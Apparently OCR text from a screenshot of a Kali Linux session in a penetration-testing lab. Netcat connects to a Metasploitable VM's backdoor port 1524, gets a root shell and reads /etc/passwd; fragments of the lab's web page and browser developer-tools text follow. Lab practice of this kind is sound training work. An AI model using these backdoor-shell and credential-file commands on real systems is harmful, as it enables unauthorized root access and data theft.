 Applications Places Terminal Fri 11:59 1
root@kalinux: /
File Edit View Search Terminal Tabs Help
root@kalinux: / root@kalinux: / root@kalinux: /
root@kalinux:/# nc 192.168.116.132 1524
root@metasploitable:/# ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
root@metasploitable:/# cd/etc^?^?^?^?^?^?
root@metasploitable:/# cd /etc/passwd^?^?^?
bash: cd: /etc/pas: No such file or directory
root@metasploitable:/# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
Never expose this VM to an untrusted network!
msfdev[at]metasploit.com
with msfadmin/msfadmin to get started
TWiki
phpMyAdmin
Mutillidae
DVWA
WebDAV
Search HTML
<html>
<head></head>
<body>
<pre></pre>
<ul></ul>
</body>
</html>
html body
Rules Computed Animations Fonts
Filter Styles
element { inlin
}